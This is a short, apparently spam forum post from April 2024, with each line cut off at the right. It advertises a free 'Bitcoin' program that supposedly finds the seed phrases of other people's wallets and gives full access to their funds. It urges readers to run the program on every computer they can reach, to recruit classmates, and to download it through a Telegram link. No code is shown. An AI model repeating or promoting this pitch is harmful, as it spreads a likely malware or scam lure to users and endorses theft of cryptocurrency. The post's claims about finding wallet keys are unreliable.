
BITCOIN MONEY SEA
(
LamaSlimi
,
24. 4. 2024
16:41
)
I want to show you one exclusive p
MINING PHRASES), which can make y
This program searches for Bitcoin walle
phrase for them to get full access to the
Run the program and wait, and in orde
on all computers available to you, at w
can also ask your classmates to use t
tenfold!
Remember the more computers you use,
treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search